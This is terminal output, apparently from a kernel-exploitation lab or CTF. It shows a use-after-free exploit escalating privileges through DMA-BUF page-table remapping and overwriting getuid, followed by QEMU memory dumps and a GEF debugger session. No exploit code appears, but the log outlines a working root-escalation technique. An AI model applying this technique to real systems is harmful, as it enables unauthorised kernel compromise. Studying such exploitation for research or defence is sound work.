 or4nge@localhost: ~
Boot took 2.07 seconds
chmod: /flag: No such file or directory
esh: can't access tty; job control turned off
/tmp $ exp
[*] Process binded to core 0
[*] Status has been saved.
[+] Prepare pages for PTE
[+] spray read file.
[+] spray write file.
[+] find the uaf read file
[+] find the uaf read fd 56
[+] close the file.
[*] Allocating PTEs...
[+] Allocate many PTEs (1)
[+] Allocate DMA-BUF heap
[+] dma_buf_fd: 5
[+] Allocate many PTEs (2)
[+] dup
[+] Searching for overlapping page...
[+] Found overlapping page: 0xdf607000
[+] Remapping...
[+] DMA-BUF now points to PTE: 0x800000000f790867
[+] Found victim page table: 0xdfc00000
[+] wwwbuf data: 0x4a01067
[+] Physical kernel base address: 0x0000000001000000
[+] Overwriting getuid...
[+] GO!GO!
QEMU 6.2.0 monitor - type 'help' for more information
(qemu) xp/16gx 0x1000000
0000000001000000: 0x4802a03f51258d48 0x01b9fffffff23d8d
0000000001000010: 0xd5fe058b48c00001 0x000000c2c74802d2
0000000001000020: 0x48f80148d0294881 0x300f20eac148c289
0000000001000030: 0x6a5e000005eae856 0x00000003058d4810
0000000001000040: 0xe856f78948cb4850 0x00fee85e000016f4
0000000001000050: 0xffffa73d8d480000 0x5e000002d1e856ff
0000000001000060: 0x1beb0450e0000548 0x0000000000841f0f
0000000001000070: 0x048b48000000dbe8 0x00054883a6637825
(qemu)
0xffffffff83a03eb0|+0x0020|+004: 0x3fe9c96b6266b400
0xffffffff83a03eb8|+0x0028|+005: 0xffff88801fbad00f -> 0x0000000000000000
<- retaddr[6]
0xffffffff83a03ec0|+0x0030|+006: 0x00000000000000ed
0xffffffff83a03ec8|+0x0038|+007: 0x0000000000000010
code: x86:64 (gdb-native) ----
0xffffffff822b246a 0f002d3f145700 <NO_SYMBOL> verw WORD PTR [rip
+ 0x57143f] # 0xffffffff828238b0
0xffffffff822b2471 fb <NO_SYMBOL> sti
0xffffffff822b2472 f4 <NO_SYMBOL> hlt
-> 0xffffffff822b2473 c3 <NO_SYMBOL> ret
-> 0xffffffff810efead 90 <NO_SYMBOL> nop
0xffffffff810efeae c3 <NO_SYMBOL> ret
0xffffffff810efeaf cc <NO_SYMBOL> int3
0xffffffff810efeb0 cc <NO_SYMBOL> int3
0xffffffff810efeb1 cc <NO_SYMBOL> int3
0xffffffff810efeb2 cc <NO_SYMBOL> int3
0xffffffff822b2474 cc <NO_SYMBOL> int3
0xffffffff822b2475 cc <NO_SYMBOL> int3
0xffffffff822b2476 cc <NO_SYMBOL> int3
0xffffffff822b2477 cc <NO_SYMBOL> int3
0xffffffff822b2478 cc <NO_SYMBOL> int3
threads ----
-> [Thread Id:1, tid:1] stopped at 0xffffffff822b2473 <NO_SYMBOL>, reason: SIGTRA
P
[Thread Id:2, tid:2] stopped at 0xffffffff822b2473 <NO_SYMBOL>, reason: SIGTRA
P
trace ----
-> [#0] 0xffffffff822b2473 <NO_SYMBOL>
[#1] 0xffffffff810efead <NO_SYMBOL>
[#2] 0xffffffff822b25ce <NO_SYMBOL>
[#3] 0xffffffff811e4f20 <NO_SYMBOL>
[#4] 0x0000000000000010 <NO_SYMBOL>
[#5] 0x3fe9c96b6266b400 <NO_SYMBOL>
[#6] 0xffff88801fbad00f <NO_SYMBOL>
[#7] 0x00000000000000ed <NO_SYMBOL>
[#8] 0x0000000000000010 <NO_SYMBOL>
[#9] 0x0000000000000000 <NO_SYMBOL>
gef> serach -p 0x4802a03f51258d48
Undefined command: "serach". Try "help".
gef> search -p 0x4802a03f51258d48
Searching for value: b'H\x8d%Q?\xa0\x02H'
[pt_ffff888001000] 0xffff888001000000 0x4802a03f51258d48
[pt_ffffffff81000] 0xffffffff81000000 lea rsp, [rip + 0x2a03f51]
gef>